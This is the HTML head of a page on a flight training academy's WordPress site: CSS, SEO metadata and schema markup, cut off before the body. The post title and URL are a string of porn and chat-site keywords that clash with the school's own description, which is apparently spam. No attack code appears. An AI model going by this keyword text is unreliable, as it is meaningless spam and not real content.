

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.multifly.aero/2022/12/23/chatroulette-danmark-dominatrix-oslo-best-norwegian-porn-lisa-tonne-naken/
body_size: 163051
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}}@media all{.current-shop-items-dropdown{position:absolute;top:100%;right:-20px;background-color:#fff;z-index:10000;border-top:3px solid transparent;text-align:left;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1);width:350px;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}}@media all{.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-bars:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}}@media all{@font-face{font-family:simple-line-icons;font-weight:400;font-style:normal;font-display:swap}.icon-clock,.icon-envelope,.icon-folder,.icon-handbag,.icon-magnifier,.icon-user{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:""}.icon-clock:before{content:""}.icon-handbag:before{content:""}.icon-folder:before{content:""}.icon-envelope:before{content:""}.icon-magnifier:before{content:""}}@media all{#owp-qv-wrap{display:none;overflow-x:hidden;overflow-y:auto}#owp-qv-wrap,#owp-qv-wrap .owp-qv-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.owp-qv-container{position:absolute;width:100%;height:100%;left:0;top:0;text-align:center;padding:30px}.owp-qv-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.owp-qv-content-wrap{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;z-index:1045;opacity:0;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.owp-qv-content-inner{position:relative;background-color:#fff;max-width:875px;margin:0 auto;z-index:1000;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15)}.owp-qv-content-inner .owp-qv-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}.owp-qv-overlay{background-color:rgba(0,0,0,.5)}@media screen and (max-width:850px){.owp-qv-container:before{display:none}}}@media all{.wcmenucart i{position:relative;padding:0}.wcmenucart:after{display:none}.wcmenucart-details{margin-left:8px!important}.current-shop-items-dropdown{border-top-color:#13aff0}#site-navigation-wrap .dropdown-menu>li>a.wcmenucart{letter-spacing:0}.wcmenucart i{font-style:normal;letter-spacing:normal;font-weight:600;text-rendering:auto}#oceanwp-cart-sidebar-wrap{display:none;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}#oceanwp-cart-sidebar-wrap,#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{background-color:rgba(0,0,0,.5)}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar{position:absolute;top:0;right:-100%;background-color:#fff;width:325px;height:100%;padding:20px 0 0;overflow:auto;z-index:10000;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4)}#oceanwp-cart-sidebar-wrap .owp-cart-title{font-size:18px;font-weight:600;color:#555;line-height:1.2;text-transform:uppercase;padding:0 20px;margin:0;text-align:center}#oceanwp-cart-sidebar-wrap .divider{display:block;width:30px;height:2px;background-color:rgba(0,0,0,.1);margin:10px auto 20px}#oceanwp-cart-sidebar-wrap .oceanwp-cart-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}@media only screen and (max-width:959px){#oceanwp-cart-sidebar-wrap{display:block}}}@media all{.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}}@media all{a,article,body,div,form,h2,h3,header,html,i,img,label,li,nav,p,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input{line-height:normal}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.content-full-width .content-area{width:100%!important;max-width:none!important;padding:0!important;border:0!important}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}body:not(.separate-layout) .content-area{padding:0!important}#main #content-wrap.container{width:auto!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}.single-post:not(.elementor-page) .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button){text-underline-offset:3px;text-decoration:underline;text-decoration-skip-ink:all}h2,h3{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h2{font-size:20px}h3{font-size:18px}p{margin:0 0 20px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:transparent;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}form label{margin-bottom:3px}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}#top-bar-wrap{position:relative;background-color:#fff;font-size:12px;border-bottom:1px solid #f1f1f1;z-index:101}#top-bar{padding:8px 0}#top-bar-inner{position:relative}.top-bar-left{float:left}.top-bar-right{float:right}@media only screen and (max-width:767px){#top-bar{padding:20px 0}.top-bar-right{float:none;text-align:center}}@media screen and (max-width:782px){#top-bar-wrap{z-index:100}}@media only screen and (max-width:767px){#top-bar-content{float:none;text-align:center}}.top-bar-left.has-content #top-bar-nav{margin:0;margin-right:20px;padding:0}#top-bar-nav{display:inline-block}#top-bar-nav>ul>li{display:inline-block;float:none;margin-right:15px}#top-bar-nav>ul>li:last-child{margin-right:0}#top-bar-nav>ul>li a .nav-arrow{margin-left:4px;margin-right:0}@media only screen and (max-width:767px){#top-bar-nav{float:none;text-align:center}}#top-bar-social ul{margin:0;padding:0;list-style:none}#top-bar-social li{float:left}#top-bar-social li a{display:block;float:left;font-size:14px;color:#bbb;padding:0 6px}#top-bar-social.top-bar-right li:last-child a{padding-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:20px;line-height:20px;margin-top:-10px}@media only screen and (max-width:767px){#top-bar-social{text-align:center}#top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0}#top-bar-social li{float:none;display:inline-block}}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:transparent!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0!important;margin-bottom:0!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.sf-menu ul.sub-menu ul{top:0;left:100%;visibility:visible}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul .sub-menu{top:0;left:100%;margin-top:-3px}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu ul li a.menu-link .nav-arrow{position:absolute;top:50%;right:15px;margin-top:-6.5px;padding:0}.dropdown-menu ul li a.menu-link i{position:relative;width:20px;text-align:center;margin-right:3px}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span{position:relative}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{position:absolute;bottom:-30%;left:0;width:100%;height:3px;background-color:rgba(0,0,0,.1);content:"";opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgba(0,0,0,.1);-moz-box-shadow:0 2px 7px rgba(0,0,0,.1);box-shadow:0 2px 7px rgba(0,0,0,.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgba(0,0,0,.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgba(0,0,0,.035);margin-left:0;background-color:rgba(0,0,0,.02)}#mobile-dropdown ul .widget,#mobile-dropdown ul li.search-toggle-li,#mobile-dropdown ul li.woo-menu-icon{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:transparent!important;color:#555;border:0}ul.meta{display:flex;flex-wrap:wrap;justify-content:flex-start;color:#4a4a4a;font-size:14px;line-height:1.3;margin:0 0 20px;padding:0 0 10px;list-style:none}ul.meta li{line-height:1.5;align-self:flex-end;flex-wrap:nowrap;padding-bottom:5px}ul.meta li:after{padding:0 6px;font-weight:700}ul.meta li:last-child:after{display:none;padding:0}ul.meta li a{color:#4a4a4a}ul.meta li i{padding-right:6px;font-size:17px}.single-post ul.meta{font-size:14.5px;border-bottom:1px solid #f1f1f1;padding-bottom:15px}.single-post ul.meta li:after{padding:0 8px}.single-post ul.meta li i{padding-right:9px}.single-post ul.ospm-default li:after{content:"-"}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}.single-post.content-max-width #main #content-wrap{width:100%;max-width:100%}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{padding-left:20px;padding-right:20px}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-content ul,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{margin:1.5em auto;max-width:700px}.single-post.content-max-width .entry-content ul{padding-left:40px;padding-right:40px}.single-post.content-max-width .entry-header{margin-bottom:0;text-align:center}.single-post.content-max-width ul.meta{display:flex;flex-wrap:wrap;justify-content:center;color:#4a4a4a;font-size:14px;line-height:1.3;margin-bottom:20px;margin-top:20px;padding:0 0 10px;list-style:none}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.single .entry-content{margin-bottom:20px}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap,body.default-breakpoint #top-bar-nav{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:inline-flex}}}@media all{.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="http://www.multifly.aero/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chatroulette danmark dominatrix oslo &amp; best norwegian porn lisa tønne naken - Multifly</title>
	<meta name="description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<link rel="canonical" href="http://www.multifly.aero/2022/12/23/chatroulette-danmark-dominatrix-oslo-best-norwegian-porn-lisa-tonne-naken/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chatroulette danmark dominatrix oslo &amp; best norwegian porn lisa tønne naken - Multifly" />
	<meta property="og:description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<meta property="og:url" content="http://www.multifly.aero/2022/12/23/chatroulette-danmark-dominatrix-oslo-best-norwegian-porn-lisa-tonne-naken/" />
	<meta property="og:site_name" content="Multifly" />
	<meta property="article:publisher" content="https://www.facebook.com/MultiflyKft" />
	<meta property="article:published_time" content="2022-12-23T12:45:47+00:00" />
	<meta property="article:modified_time" content="2023-04-20T18:45:49+00:00" />
	<meta name="author" content="Serhat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Serhat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="30 minutes" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.multifly.aero/2022/12/23/chatroulette-danmark-dominatrix-oslo-best-norwegian-porn-lisa-tonne-naken/#article","isPartOf":{"@id":"http://www.multifly.aero/2022/12/23/chatroulette-danmark-dominatrix-oslo-best-norwegian-porn-lisa-tonne-naken/"},"author":{"name":"Serhat","@id":"https://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7"},"headline":"Chatroulette danmark dominatrix oslo &#038; best norwegian porn lisa tønne naken","datePublished":"2022-12-23T12:45:47+00:00","dateModified":"2023-04-20T18:45:49+00:00","mainEntityOfPage":{"@id":"http://www.multifly.aero/2022/12/23/chatroulette-danmark-dominatrix-oslo-best-norwegian-porn-lisa-tonne-naken/"},"wordCount":6017,"publisher":{"@id":"https://www.multifly.aero/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.multifly.aero/2022/12/23/chatroulette-danmark-dominatrix-oslo-best-norwegian-porn-lisa-tonne-naken/","url":"http://www.multifly.aero/2022/12/23/chatroulette-danmark-dominatrix-oslo-best-norwegian-porn-lisa-tonne-naken/","name":"Chatroulette danmark dominatrix oslo & best norwegian porn lisa tønne naken - Multifly","isPartOf":{"@id":"https://www.multifly.aero/#website"},"datePublished":"2022-12-23T12:45:47+00:00","dateModified":"2023-04-20T18:45:49+00:00","description":"Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience.","breadcrumb":{"@id":"http://www.multifly.aero/2022/12/23/chatroulette-danmark-dominatrix-oslo-best-norwegian-porn-lisa-tonne-naken/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.multifly.aero/2022/12/23/chatroulette-danmark-dominatrix-oslo-best-norwegian-porn-lisa-tonne-naken/"]}]},{"@type":"BreadcrumbList","@id":"http://www.multifly.aero/2022/12/23/chatroulette-danmark-dominatrix-oslo-best-norwegian-porn-lisa-tonne-naken/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.multifly.aero/"},{"@type":"ListItem","position":2,"name":"Chatroulette danmark dominatrix oslo &#038; best norwegian porn lisa tønne naken"}]},{"@type":"WebSite","@id":"https://www.multifly.aero/#website","url":"https://www.multifly.aero/","name":"Multifly","description":"Flight Training Academy","publisher":{"@id":"https://www.multifly.aero/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.multifly.aero/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.multifly.aero/#organization","name":"Multifly Flight Training Academy","url":"https://www.multifly.aero/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.multifly.aero/#/schema/logo/image/","url":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","contentUrl":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","width":254,"height":254,"caption":"Multifly Flight Training Academy"},"image":{"@id":"https://www.multifly.aero/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MultiflyKft","https://www.instagram.com/multifly.hu/","https://www.linkedin.com/company/multifly-ato","https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA"]},{"@type":"Person","@id":"https://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7","name":"Serhat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.multifly.aero/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","caption":"Serhat"},"sameAs":["http://test.multifly.aero"],"url":"http://www.multifly.aero/author/serhat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Feed" href="http://www.multifly.aero/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Comments Feed" href="http://www.multifly.aero/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Chatroulette danmark dominatrix oslo &#038; best norwegian porn lisa tønne naken Comments Feed" href="http://www.multifly.aero/2022/12/23/chatroulette-danmark-dominatrix-oslo-best-norwegian-porn-lisa-tonne-naken/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 